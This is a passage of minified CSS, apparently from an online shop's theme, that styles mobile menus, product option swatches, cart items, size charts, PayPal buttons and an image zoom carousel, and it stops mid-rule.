.icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header .search .search-group,.header__minimal-menu-dropdown .search-group,.header-mobile .mobile-menu .popover-left__content .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header .search .svg-container:not(.currency-icon),.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header .search input,.header__minimal-menu-dropdown input,.header-mobile .mobile-menu .popover-left__content input,.header-mobile .mobile-sub-menu .popover-left__content input{border:none;background-color:transparent}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-menu-dropdown,.header-mobile .mobile-menu .popover-left__content,.header-mobile .mobile-sub-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.prd-modal.inside-modal .inside-modal__body__icon-close{top:0;right:0;width:32px;height:32px}.prd-modal.inside-modal .inside-modal__body__icon-close:before{height:2px}.prd-modal.inside-modal .inside-modal__body__icon-close:after{width:2px}.prd-modal.inside-modal .inside-modal__body__content{padding:16px 12px 12px}@media only screen and (min-width: 1024px){.prd-modal.inside-modal .inside-modal__body__content{padding:16px}}.prd-modal__head{border-bottom-color:rgba(0,0,0,.08)}@media only screen and (min-width: 1024px){.prd-modal__body .input-base,.prd-modal__body .textarea-base,.prd-modal__body .base-upload,.prd-modal__body .select-box,.prd-modal__body .prd-modal__form-action{max-width:300px}}.prd-modal__image{flex:0 0 96px;max-width:96px;margin-right:12px}.prd-modal__image .aspect-ratio{overflow:hidden;border-color:rgba(0,0,0,.08);background-color:#f2f5f6}.prd-modal__image img{object-fit:contain;object-position:center center}.prd-modal__image img:not([src]){position:absolute;padding:0}.prd-modal__desc{flex:0 0 calc(100% - 108px);max-width:calc(100% - 108px)}.prd-modal__desc .product__price{font-size:16px}.prd-modal__desc .product__price-original{font-size:12px}.prd-modal__name{font-size:16px;color:var(--color-product-detail-name);display:-webkit-box;max-height:38px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active .preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}@media only screen and (min-width: 1024px){.collection-product-wrap .collection-image-container:hover:not(.hover-no-effect):before{visibility:visible;opacity:1}.collection-product-wrap .collection-image-container:hover .hover-secondary+img{display:block}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary{display:none}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary+img{display:block;top:0}.collection-product-wrap .collection-image-container:hover.adjust-height .hover-secondary:not(.progressive)[lazy=loading]{background-color:transparent}.collection-product-wrap--add-cart{padding:16px 16px 0;margin:-16px -16px 0;transition:box-shadow .3s ease}.collection-product-wrap--add-cart:hover{box-shadow:0 8px 12px rgba(0,0,0,.08)}.collection-product-wrap--add-cart:hover:after{height:70px}.collection-product-wrap--add-cart:hover .btn-show-variant{visibility:visible;opacity:1}.collection-product-wrap--add-cart:after{content:"";position:absolute;left:0;top:100%;width:100%;height:0;background-color:var(--color-background);box-shadow:0 8px 12px rgba(0,0,0,.08);z-index:1;transition:height .3s ease}.collection-product-wrap--add-cart .btn-show-variant{position:absolute;top:100%;left:16px;width:calc(100% - 32px);z-index:11;visibility:hidden;opacity:0;transition:opacity .3s ease}}.collection-product-wrap .hover-secondary+img{display:none}.collection-product-wrap .hover-secondary[lazy=loaded]{animation:none}.collection-product-wrap .collection-image-container{position:relative}.collection-product-wrap .collection-image-container .sb-lazy:not(.progressive)[lazy=loading],.collection-product-wrap .collection-image-container .sb-lazy:not([src]):before{background-color:#f2f3f4}.collection-product-wrap .collection-image-container:before{content:"";visibility:hidden;opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);transition:all .2s ease-in;z-index:1}.collection-product-wrap .collection-image-container.aspect-ratio{background-color:#f7f7f7}.collection-product-wrap .collection-image-container.aspect-ratio img{position:absolute;max-height:none;object-fit:cover}.product-grid .product-col:nth-child(4n+1){transition-delay:.05s}.product-grid .product-col:nth-child(4n+2){transition-delay:.1s}.product-grid .product-col:nth-child(4n+3){transition-delay:.15s}.product-grid .product-col:nth-child(4n+4){transition-delay:.2s}@media only screen and (min-width: 1024px){.product-grid .product-col{margin-bottom:24px}}.product-grid .product-col--opacity{opacity:0}@media only screen and (min-width: 1024px){.product-grid .collection-detail{min-height:100vh}}.product-grid .collection-detail__product-details .title{font-size:var(--font-size-type-body-size);font-weight:300;color:var(--color-product-name);line-height:1.5;min-height:3em;display:-webkit-box;max-height:42;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-grid .collection-detail__product-details .price .money-original{color:var(--color-product-detail-price)}.product-grid .collection-detail__product-details .price .compare-money{color:var(--color-product-detail-sale-price)}.product-grid .collection-detail__product-details .rv-widget--badge .rv-widget__quick-view{left:-50%}.product-grid .banner_holder{position:absolute;top:12px;right:12px}.product-grid .banner_holder .sale_banner{background:var(--color-product-detail-sale-tag);color:#fff;line-height:24px;margin:0}@media only screen and (min-width: 1024px){.product-grid .collection-product-wrap--add-cart .banner_holder{top:28px;right:28px}}.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel 